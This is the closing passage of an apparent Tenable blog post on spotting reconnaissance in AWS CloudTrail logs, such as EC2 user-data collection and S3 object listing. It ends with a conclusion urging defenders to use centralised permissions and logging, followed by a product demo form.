
CloudTrail event of network management displayed in full
Finally, you can also see reconnaissance, such as collection of EC2 user data or the listing of objects in all the S3 buckets in the environment (events are filterable by service type).

Reconnaissance activity detected for both collecting EC2 user data and listing objects in S3 buckets
Conclusion
The cybersecurity battlefield is complex. While a huge challenge, it offers a significant opportunity for us as defenders if we understand it properly. Our adversaries have the advantage: after all, finding an exploitable gap is much easier than covering all bases at all times and keeping business running as usual in the dynamic world of modern day infrastructure. Yet we have the advantage of being able to master the way-of-the-land and use it to take the high ground in this battle.
By mostly centralizing permissions management and log collection, cloud infrastructure presents us with the complexity of managing and controlling both correctly. Yet, it also provides an opportunity to analyze this data and generate applicable insights toward creating an environment in which malicious actors find it harder to maneuver. And when they try, it will be easier for us to detect them.
Learn more


Tenable One
Request a demo
The world’s leading AI-powered exposure management platform.
Thank You
Thank you for your interest in Tenable One.
A representative will be in touch soon.
Form ID: 7469
Form Name: one-eval
Form Class: c-form form-panel__global-form c-form--mkto js-mkto-no-css js-form-hanging-label c-form--hide-comments
Form Wrapper ID: one-eval-form-wrapper
Confirmation Class: one-eval-confirmform-modal
Simulate Success